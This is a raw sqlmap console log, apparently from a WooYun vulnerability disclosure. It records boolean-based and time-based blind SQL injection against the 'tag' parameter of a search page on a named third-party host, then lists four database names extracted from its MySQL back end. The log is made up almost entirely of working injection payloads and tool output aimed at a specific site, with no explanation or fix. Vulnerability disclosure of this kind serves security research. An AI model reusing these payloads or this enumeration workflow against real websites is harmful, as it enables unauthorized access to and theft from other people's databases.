 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://xml.rayli.com.cn:80/article/search.php?tag=-1' OR 1=1 AND 88
55=8855 or 'CPOLhYG7'=' &ver=iphone

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://xml.rayli.com.cn:80/article/search.php?tag=-1' OR 1=1 AND (S
ELECT * FROM (SELECT(SLEEP(5)))EfND) or 'CPOLhYG7'=' &ver=iphone
---
[15:30:19] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[15:30:19] [INFO] fetching database names
[15:30:19] [INFO] fetching number of databases
[15:30:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:30:19] [INFO] retrieved:
[15:30:20] [WARNING] reflective value(s) found and filtering out
4
[15:30:21] [INFO] retrieved: information_schema
[15:30:59] [INFO] retrieved: test
[15:31:09] [INFO] retrieved: wap_corr
[15:31:48] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
ect
[15:31:55] [INFO] retrieved: wap_zhanpu
available databases [4]:
[*] information_schema
[*] test
[*] wap_correct
[*] wap_zhanpu

[15:32:18] [INFO] fetched data logged to text files under 'C:\Users
output\xml.rayli.com.cn'
www.wooyun.org